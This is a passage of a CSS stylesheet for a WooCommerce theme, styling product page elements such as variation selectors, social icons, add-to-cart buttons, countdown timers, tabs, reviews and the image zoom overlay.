	top: 0;
	width: 100%;
}

.woocommerce div.product form.cart .variations .reset_variations:before {
	content: "X";
	font-size: 16px;
	position: absolute;
	right: 0;
	top: 50%;
	width: 35px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.woocommerce div.product form.cart .variations .reset_variations:after {
	content: "";
	height: auto;
	position: absolute;
	bottom: 0;
	left: -5px;
	right: 0;
	top: -10px;
	width: auto;
	-webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.15);
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.15);
}


.woocommerce div.product form.cart .variations .zoo-cw-group-attribute .zoo-cw-attribute-option.unavailable {
	cursor: not-allowed;
}

.woocommerce .product form.cart .variations li.zoo-cw-attr-row>div {
	display: inline-block;
	float: none;
	line-height: normal;
	position: relative;
	text-align: inherit;
	vertical-align: middle;
	width: auto;
}

.woocommerce .product form.cart .variations li.zoo-cw-attr-row div.label {
	margin: 0 15px 0 0;
	min-width: 60px;
}

.woocommerce .product form.cart .variations li.zoo-cw-attr-row div.label label {
	display: inline-block;
	font-size: 16px;
	line-height: 30px;
	margin: 0;
}

.woocommerce .product form.cart .variations li:not(.zoo-cw-attr-row) div.label label {
	display: block;
	margin: 0 0 8px;
}

.woocommerce .product form.cart .variations li.zoo-cw-attr-row div.label .zoo-cw-name {
	display: none;
}

.woocommerce .product .summary form.cart .variations li {
	margin: 0 0 20px;
}

.woocommerce .product .dt-sc-product-summary.aligncenter form.cart .variations .zoo-cw-attr-row div.label .zoo-cw-name {
	line-height: 20px;
	position: absolute;
	left: 0;
	right: 0;
	top: 100%;
}

.woocommerce .product .summary form.cart .variations li:last-child {
	margin-bottom: 0;
}

.woocommerce .product .dt-sc-product-summary.alignright form.cart .variations .zoo-cw-attr-row div.label label {
	margin: 0 0 0 5px;
}

.woocommerce .product .summary.dt-sc-product-summary>.dt-sc-single-product-separator {
	border-top: 1px solid;
	float: left;
	margin: 10px 0;
}


/* Product Meta */
.woocommerce .product .summary .product_meta {
	margin: 0;
}

.woocommerce .product .summary .product_meta>span {
	display: inline-block;
	font-size: 0;
	line-height: 0;
	margin: 8px 0;
	width: 100%;
}

.woocommerce .product .summary .product_meta>span:only-child {
	margin: 0;
}

.woocommerce .product .summary .product_meta>span>* {
	font-size: 14px;
	line-height: normal;
}

.woocommerce .product .summary .product_meta>span strong {
	margin-right: 5px;
}

.woocommerce .product .summary .product_meta a {
	margin-right: 8px;
	position: relative;
	-webkit-transition: all 130ms ease-in-out 0s;
	transition: all 130ms ease-in-out 0s;
}

.woocommerce .product .summary .product_meta a:last-child {
	margin-right: 0;
}

.woocommerce .product .summary .product_meta>span>a:after {
	content: "\002C";
	display: inline-block;
	margin-left: 2px;
	position: absolute;
	bottom: 0;
	left: 100%;
	vertical-align: middle;
}

.woocommerce .product .summary .product_meta>span>a:last-child:after {
	content: none;
}

.woocommerce .product .summary.dt-sc-product-summary>.product_meta_wrapper.align-inline {
	display: inline-block;
	float: none;
	margin-bottom: 5px;
	margin-top: 5px;
	margin-right: 15px;
	vertical-align: middle;
	width: auto;
}

.woocommerce .product .summary.dt-sc-product-summary>.product_meta_wrapper.align-inline:last-child {
	margin-right: 0;
}


/* Social Share & Follow Icons */
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container {
	float: left;
	width: 100%;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list {
	font-size: 0;
	line-height: 0;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container>a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container>a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list,
.dt-sc-single-product-follow-list {
	display: inline-block;
	vertical-align: middle;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container>a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container>a {
	font-weight: bold;
	position: relative;
	margin-right: 5px;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container>a:after,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container>a:after {
	content: "\02F8";
	display: inline-block;
	height: 0;
	line-height: 0;
	margin-left: 1px;
	vertical-align: middle;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container>a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container>a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list li,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li {
	font-size: 14px;
	line-height: 32px;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list li a,
.dt-sc-single-product-follow-list li a {
	font-size: 16px
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list {
	margin: 0;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list li,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li {
	display: inline-block;
	height: 32px;
	margin: 2px;
	padding: 0;
	text-align: center;
	width: 32px;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list a span,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list a span:before,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list a:before {
	display: inline-block;
	height: 100%;
	line-height: inherit;
	position: relative;
	width: 100%;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li a:before {
	display: inline-block;
	font-family: "fontAwesome";
	position: absolute;
	left: 0;
	top: 0;
	text-indent: 0;
	z-index: 1;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.delicious a:before {
	content: "\f1a5";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.deviantart a:before {
	content: "\f1bd";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.digg a:before {
	content: "\f1a6";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.flickr a:before {
	content: "\f16e";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.comment a:before {
	content: "\f075";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.lastfm a:before {
	content: "\f202";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.linkedin a:before {
	content: "\f0e1";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.envelope a:before {
	content: "\f0e0";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.myspace a:before {
	content: "\f0c0";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.picasa a:before {
	content: "\f284";
	font-family: 'Material-Design-Iconic-Font';
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.pinterest a:before {
	content: "\f0d2";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.reddit a:before {
	content: "\f1a1";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.rss a:before {
	content: "\f09e";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.skype a:before {
	content: "\f17e";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.stumbleupon a:before {
	content: "\f1a4";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.technorati a:before {
	content: "";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.twitter a:before {
	content: "\f099";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.viadeo a:before {
	content: "\f2a9";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.vimeo a:before {
	content: "\f27d";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.yahoo a:before {
	content: "\f19e";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.youtube a:before {
	content: "\f167";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.dribbble a:before {
	content: "\f17d";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.google-plus i:before {
	content: "\f0d5";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.tumblr a:before {
	content: "\f173";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.dribbble a:before {
	content: "\f17d";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.instagram a:before {
	content: "\f16d";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.facebook a:before {
	content: "\f09a";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.gtalk a:before {
	content: "\f3f7";
	font-family: 'Material-Design-Iconic-Font';
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.google-plus a:before {
	content: "\f0d5";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.style-simple .dt-sc-single-product-share-list li,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.style-simple .dt-sc-single-product-follow-list li {
	width: 24px;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.style-brdrfill .dt-sc-single-product-share-list li a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.style-brdrfill .dt-sc-single-product-follow-list li a,

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.style-skin-brdrfill .dt-sc-single-product-share-list li a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.style-skin-brdrfill .dt-sc-single-product-follow-list li a {
	background-color: rgba(0, 0, 0, 0);
	border-style: solid;
	border-width: 1px;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.radius-rounded .dt-sc-single-product-share-list li a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.radius-rounded .dt-sc-single-product-follow-list li a {
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.radius-circle .dt-sc-single-product-share-list li a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.radius-circle .dt-sc-single-product-follow-list li a {
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.align-inline,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.align-inline {
	display: inline-block;
	float: none;
	vertical-align: middle;
	width: auto;
}

/* Summary Buttons */
.woocommerce.single-product .product .single_add_to_cart_button:before {
	content: "\ea03";
	font-family: 'IcoMoon-Ultimate' !important;
	font-weight: normal;
	margin-right: 7px;
}

.woocommerce.single-product .product .add_to_wishlist:before {
	content: "\ecea";
	font-family: 'IcoMoon-Ultimate';
	font-weight: normal;
	margin-right: 1px;
}

.woocommerce.single-product .product .yith-wcwl-wishlistaddedbrowse a:before,
.woocommerce.single-product .product .yith-wcwl-wishlistexistsbrowse a:before {
	content: "\f004";
	font-family: "fontAwesome";
	font-weight: 900;
	margin-right: 1px;
}

.woocommerce.single-product .product .compare:before {
	content: "\f074";
	font-family: "fontAwesome";
	font-weight: normal;
	margin-right: 5px;
}

.woocommerce.single-product .product .yith-wcqv-button:before {
	content: "\f06e";
	font-family: "fontAwesome";
	font-weight: normal;
	margin-right: 5px;
}

.woocommerce.single-product .product .dt-wcsg-button:before {
	content: "\ee82";
	display: inline-block;
	font-family: 'IcoMoon-Ultimate' !important;
	font-weight: normal;
	margin-right: 10px;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline a,
.dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline a.button,
.dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline button,
.dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline button.button,
.woocommerce .product .summary .product-button.style-simple .yith-wcwl-add-to-wishlist a,
.woocommerce .product .summary .product-button.style-simple.compare,

.dt-sc-product-summary .product-buttons-wrapper.style-simple .dt-sc-product-loader {
	background-color: rgba(0, 0, 0, 0);
	padding: 0;
}

.dt-sc-product-summary .product-buttons-wrapper.style-simple .dt-sc-product-loader+.dt-wcsg-button {
	opacity: 0.5;
}


.dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline a,
.dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline a.button,
.dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline button,
.dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline button.button,

.dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a,
.dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a.button,
.dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button,
.dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button.button {
	background-color: rgba(0, 0, 0, 0) !important;
	border-style: solid;
	border-width: 1px;
}


.dt-sc-product-summary .product-buttons-wrapper.radius-rounded .wc_btn_inline a,
.dt-sc-product-summary .product-buttons-wrapper.radius-rounded .wc_btn_inline a.button,
.dt-sc-product-summary .product-buttons-wrapper.radius-rounded .wc_btn_inline button,
.dt-sc-product-summary .product-buttons-wrapper.radius-rounded .wc_btn_inline button.button {
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.dt-sc-product-summary .product-buttons-wrapper.radius-circle .wc_btn_inline a,
.dt-sc-product-summary .product-buttons-wrapper.radius-circle .wc_btn_inline a.button,
.dt-sc-product-summary .product-buttons-wrapper.radius-circle .wc_btn_inline button,
.dt-sc-product-summary .product-buttons-wrapper.radius-circle .wc_btn_inline button.button {
	-webkit-border-radius: 25px;
	border-radius: 25px;
}

.dt-sc-product-summary .product-buttons-wrapper.align-inline .wc_btn_inline {
	display: inline-block;
	float: none;
	margin-right: 15px;
	vertical-align: middle;
}

.dt-sc-product-summary .product-buttons-wrapper.align-inline .wc_btn_inline:last-child {
	margin-right: 0;
}

.dt-sc-product-summary .product-buttons-wrapper .wcsg_btn_wrapper {
	position: relative;
}

.dt-sc-product-summary .product-buttons-wrapper .wcsg_btn_wrapper .dt-sc-product-loader {
	float: left;
	margin: 8px 0;
	padding: 10px;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	text-align: center;
	z-index: 1;
}

.dt-sc-product-summary .product-buttons-wrapper.product-button.hide-button-text .yith-wcwl-add-to-wishlist a,
.woocommerce .dt-sc-product-summary .product-buttons-wrapper.product-button.hide-button-text .compare,
.dt-sc-product-summary .product-buttons-wrapper.product-button.hide-button-text .social-share {
	border: 2px solid;
	display: inline-block;
	font-size: 0;
	margin: 0;
	padding: 20px 25px;
	text-align: center;
	text-indent: -9999px;
	overflow: hidden;
}

.dt-sc-product-summary .product-buttons-wrapper.hide-button-text .wc_btn_inline a {
	display: inline-block;
	font-size: 0;
	margin: 0;
	padding: 0;
	width: 100%;
}

.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .add_to_wishlist:before,
.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .yith-wcwl-wishlistaddedbrowse a:before,
.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .yith-wcwl-wishlistexistsbrowse a:before,
.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .compare:before {
	font-size: 20px;
	margin: 0;
	display: block;
	text-indent: 0;
}


/* CountDown Timer */
.dt-sc-product-sale-countdown-holder {
	float: left;
	width: 100%;
}

.dt-sc-product-sale-countdown-holder .downcount {
	display: block;
	margin: 0 -10px;
}

.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper {
	display: inline-block;
	line-height: 24px;
	min-height: 70px;
	padding: 10px;
	position: relative;
	width: 90px;
}

.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper:before,
.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper:after {
	background-color: rgba(0, 0, 0, 0.75);
	content: "";
	height: 25px;
	margin: auto;
	position: absolute;
	right: -2px;
	width: 4px;
	border-radius: 25px;
}

.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper:before {
	margin-top: -2px;
	top: 50%;
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
}

.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper:after {
	bottom: 50%;
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
}

.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper.last:before,
.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper.last:after {
	visibility: hidden;
}

.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper .dt-sc-counter-number {
	font-size: 28px;
	font-weight: 600;
}

.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper .title {
	font-size: 12px;
	letter-spacing: 2px;
	margin: 10px 0 0;
}


/* Sticky Add-to-Cart Section */
.dt-sc-shop-single-sticky-addtocart-container {
	background-color: #fff;
	float: left;
	opacity: 0;
	padding: 0 10px;
	position: fixed;
	left: 0;
	bottom: 0;
	visibility: hidden;
	width: 100%;
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
}


.dt-sc-shop-single-sticky-addtocart-container.dt-sc-shop-sticky-enabled {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

.dt-sc-shop-single-sticky-addtocart-container,
#toTop.dt-sc-shop-sticky-enabled {
	z-index: 99999;
}

.dt-sc-shop-single-sticky-addtocart-container .container>div,
.dt-sc-shop-single-sticky-addtocart-thumbnail,
.dt-sc-shop-single-sticky-addtocart-info,
.dt-sc-shop-single-sticky-addtocart-info>* {
	float: none;
	vertical-align: middle;
}

.dt-sc-shop-single-sticky-addtocart-container .container>div,
.dt-sc-shop-single-sticky-addtocart-info>* {
	display: inline-block;
}

.dt-sc-shop-single-sticky-addtocart-thumbnail,
.dt-sc-shop-single-sticky-addtocart-info {
	display: table-cell;
}

.dt-sc-shop-single-sticky-addtocart-info>*,
.dt-sc-shop-single-sticky-addtocart-section>*,
.dt-sc-shop-single-sticky-addtocart-section a,
.dt-sc-shop-single-sticky-addtocart-section a.button,
.dt-sc-shop-single-sticky-addtocart-section button,
.dt-sc-shop-single-sticky-addtocart-section button.button {
	margin: 5px 10px;
}

.dt-sc-shop-single-sticky-addtocart-container .container>div {
	padding: 10px 0;
	width: 50%;
}

.dt-sc-shop-single-sticky-addtocart-section {
	text-align: right;
}

.dt-sc-shop-single-sticky-addtocart-info>* {
	display: block;
	float: none !important;
}

.dt-sc-shop-single-sticky-addtocart-thumbnail {
	line-height: 0;
	max-width: 75px;
	width: 75px;
}

.dt-sc-shop-single-sticky-addtocart-thumbnail img {
	width: 100%;
}

.dt-sc-shop-single-sticky-addtocart-price ins {
	background: none;
}

.dt-sc-shop-single-sticky-addtocart-added {
	background-color: #77a464;
	color: #fff;
	font-size: 13px;
	line-height: normal;
	padding: 4px 12px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.dt-sc-shop-single-sticky-addtocart-section a.button.loading,
.dt-sc-shop-single-sticky-addtocart-section button.button.loading,
.dt-sc-shop-single-sticky-addtocart-section input.button.loading {
	padding-right: 20px;
}

.dt-sc-shop-single-sticky-addtocart-section a.add_to_cart_button.added {
	display: none;
}


/* Tabs */
.woocommerce div.product .dt-sc-product-tabs {
	display: inline-block;
	margin: 0 0 0 0;
	position: relative;
	width: 100%;
	height: auto !important
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs {
	clear: both;
	display: inline-block;
	position: relative;
	width: 100%;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs:before {
	content: '';
	height: 1px;
	left: 50%;
	position: absolute;
	top: 0;
	transform: translateX(-50%);
	transform: translateX(-50%);
	width: -webkit-calc(100vw);
	width: -moz-calc(100vw);
	width: calc(100vw);
	-moz-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs {
	clear: both;
	margin: 0 0 50px;
	overflow: visible;
	padding: 0;
	text-align: center;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs:before {
	border: none;
	content: '';
	height: 1px;
	left: 50%;
	position: absolute;
	transform: translateX(-50%);
	transform: translateX(-50%);
	width: -webkit-calc(100vw);
	width: -moz-calc(100vw);
	width: calc(100vw);
	-moz-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li {
	background: none !important;
	border-radius: 0;
	border-width: 0;
	display: inline-block;
	list-style: none;
	margin: 0 20px;
	padding: 0;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li:first-child {
	margin-left: 0;
	padding-left: 0;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li.active {
	z-index: auto;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li:after,
.woocommerce .product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li.active:before {
	content: none;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a {
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 2px;
	line-height: 26px;
	padding: 25px 0;
	position: relative;
	text-transform: uppercase;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:before,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:after {
	content: '';
	position: absolute;
	width: 0%;
	height: 1px;
	bottom: 0;
	margin: auto;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:before {
	left: 0px;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:after {
	right: 0;
	transition: width .8s cubic-bezier(.22, .61, .36, 1);
	-moz-transition: width .8s cubic-bezier(.22, .61, .36, 1);
	-webkit-transition: width .8s cubic-bezier(.22, .61, .36, 1);
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li:hover a:before,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li.active a:before {
	transition: width .5s cubic-bezier(.22, .61, .36, 1);
	width: 100%;
	-moz-transition: width .5s cubic-bezier(.22, .61, .36, 1);
	-webkit-transition: width .5s cubic-bezier(.22, .61, .36, 1);
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li:hover a:after,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li.active a:after {
	background: transparent;
	width: 100%;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs .panel {
	background-color: transparent;
	border: none;
	margin: 0 0 50px 0;
	position: relative;
	text-align: left;
	width: 100%;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs .panel>h2,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-Reviews-title,
.woocommerce div.product .dt-sc-product-tabs-exploded>h2 {
	font-size: 20px;
	margin-bottom: 30px;
	padding-bottom: 15px;
	position: relative;
	text-align: center;
	word-wrap: break-word;
	-ms-word-wrap: break-word;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs .panel>h2:before,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-Reviews-title:before,
.woocommerce div.product .dt-sc-product-tabs-exploded>h2:before {
	bottom: 0;
	content: '';
	display: block;
	height: 1px;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	width: 40px;
}

.dt-sc-product-tabs-wrapper.dt-sc-product-hide-tab-title .woocommerce-tabs .panel>h2:first-child,
.dt-sc-product-tabs-wrapper.dt-sc-product-hide-tab-title .woocommerce-Reviews-title,
.dt-sc-product-tabs-exploded.dt-sc-product-hide-tab-title>h2:first-child {
	display: none;
}

.woocommerce table.shop_attributes td p {
	line-height: normal;
	padding: 0;
}

.woocommerce .comment-form-rating .selection-box {
	display: none;
}

.woocommerce #reviews #comments ol.commentlist {
	margin: 0 0 20px;
	padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li {
	border: 1px solid rgba(0, 0, 0, 0.15);
	padding: 28px 20px 24px;
}

.woocommerce #reviews #comments ol.commentlist li:last-child {
	margin-bottom: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment_container {
	position: relative;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	background: none;
	position: absolute;
	left: 0;
	top: 5px;
	width: 40px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

.woocommerce #reviews #comments ol.commentlist li .star-rating {
	display: inline-block;
	float: right;
	margin: 10px 0;
	min-width: 106px;
	width: 106px;
}

.woocommerce #reviews #comments ol.commentlist li .star-rating:before,
.woocommerce #reviews #comments ol.commentlist li .star-rating span:before {
	font-size: 24px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border-width: 0;
	display: block;
	margin: 0 0 0 50px;
	padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	float: left;
	font-size: 14px;
	line-height: 20px;
	margin: 0 0 10px;
	vertical-align: middle;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author {
	color: rgba(0, 0, 0, 0.75);
	font-size: 16px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash {
	display: none;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date {
	display: block;
	margin-top: 3px;
}

.woocommerce #reviews #comments ol.commentlist li .description {
	border-top: 1px solid rgba(0, 0, 0, 0.15);
	clear: both;
	display: block;
	margin: 0;
	padding: 10px 0 0;
}

.woocommerce #reviews #comments ol.commentlist li .description p:last-child {
	margin-bottom: 0;
}

.woocommerce #review_form #respond {
	margin-top: 20px;
}

.woocommerce #review_form #respond .comment-reply-title {
	display: inline-block;
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 20px;
}

.woocommerce #review_form #respond .comment-notes {
	margin-bottom: 20px;
}

.woocommerce #review_form #respond p {
	clear: both;
}

.woocommerce #review_form #respond label {
	display: block;
	margin-bottom: 5px;
}

.woocommerce #review_form #respond textarea {
	height: 140px;
}

.logged-in #review_form #respond textarea {
	height: 224px;
}

.woocommerce #review_form #respond .form-submit input {
	float: right;
	text-transform: uppercase;
}

.woocommerce div.product .dt-sc-toggle-group-set .dt-sc-product-tabs {
	margin: 10px 0 0 0;
}

.woocommerce div.product .dt-sc-toggle-group-set .dt-sc-product-tabs-exploded[style*="height"]>*:not(table) {
	padding: 0 15px;
}

.woocommerce div.product .dt-sc-tabs-vertical-frame-container .woocommerce-Reviews .comment-form .dt-sc-one-fourth {
	width: 39%;
}

.woocommerce div.product .dt-sc-tabs-vertical-frame-container .woocommerce-Reviews .comment-form .dt-sc-three-fourth {
	width: 59%;
}


/* Sidebar */
.woocommerce .page-with-sidebar div.product .dt-sc-product-tabs .woocommerce-tabs:before,
.woocommerce .page-with-sidebar div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs:before {
	width: 100%;
}

.woocommerce .page-with-sidebar div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li {
	margin: 0 10px;
}


/*** Popup / Zoom Overlay ***/

.pswp__top-bar .pswp__counter {
	text-align: center;
}

.pswp__ui--one-slide .pswp__top-bar .pswp__counter {
	text-align: left;
}

.pswp__counter {
	display: block !important;
	top: auto;
	right: 0;
	margin: 0 auto;
}

.pswp__ui {
	float: left;
}

.pswp__ui button.pswp__button[class*="pswp__button--"] {
	background-image: none !important;
	float: left;
	height: 50px;
	margin-top: 0;
	padding: 0;
	position: relative;
	width: 50px;
}

.pswp__ui .pswp__top-bar button.pswp__button[class*="pswp__button--"] {
	float: right;
}

.pswp__ui button.pswp__button[class*="pswp__button--"]:before {
	background-image: url(woocommerce/images/default-skin.png);
	content: "";
	display: block;
	height: 50px;
	position: absolute;
	top: 0;
	width: 50px;
}

.pswp__button--arrow--right:before,
.pswp__button--arrow--left:before {
	top: 11px;
}

.pswp__button.pswp__button--close:before {
	background-position: 2px -42px;
}

.pswp__button.pswp__button--share:before {
	background-position: -42px -42px;
}

.pswp__button.pswp__button--fs:before {
	background-position: -41px 2px;
}

.pswp__button.pswp__button--zoom:before {
